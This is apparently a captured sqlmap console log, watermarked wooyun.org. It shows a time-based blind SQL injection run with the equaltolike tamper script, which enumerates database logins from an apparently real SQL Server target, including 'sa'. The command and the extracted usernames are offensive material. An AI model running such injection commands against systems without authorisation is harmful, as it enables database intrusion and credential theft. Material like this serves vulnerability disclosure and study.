 sqlmap - sqlmap.py -r c:\1.txt --tamper equaltolike.py --users
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:44:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[10:44:12] [INFO] retrieved:
[10:44:34] [INFO] adjusting time delay to 1 second due to good response times
##MS_PolicyEventProcessingLogin##
[10:49:55] [INFO] retrieved: ##MS_PolicyTsqlExecuti
[10:54:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
pnLogin##
[10:55:24] [INFO] retrieved: sa
[10:55:43] [INFO] retrieved: UnciomFlo
www.wooyun.org